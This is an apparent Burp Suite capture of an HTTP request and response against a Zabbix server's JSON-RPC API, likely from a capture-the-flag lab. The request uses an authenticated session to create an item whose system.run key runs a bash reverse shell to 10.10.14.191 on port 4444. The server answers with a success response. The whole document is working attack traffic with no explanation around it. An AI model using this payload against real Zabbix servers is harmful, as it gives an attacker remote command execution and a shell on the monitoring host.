 Request
Pretty Raw Hex
\n
1 GET /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 346
8 Content-Type: application/json
9
10 {
11 "jsonrpc":"2.0",
12 "method":"item.create",
13 "params":{
14 "name":"HaidarCoffee",
15 "key_":"system.run[bash  -c 'bash -i >& /dev/tcp/10.10.14.191/4444 0>&1']",
16 "delay":3,
17 "hostid":"10084",
18 "type":0,
19 "value_type":1,
20 "interfaceid":"1"
21 },
22 "auth":"4a3788cf2a4845311d161f7174c6398a",
23 "id":1
24 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025 22:57:14 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 55
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47183"
]
},
"id":1
}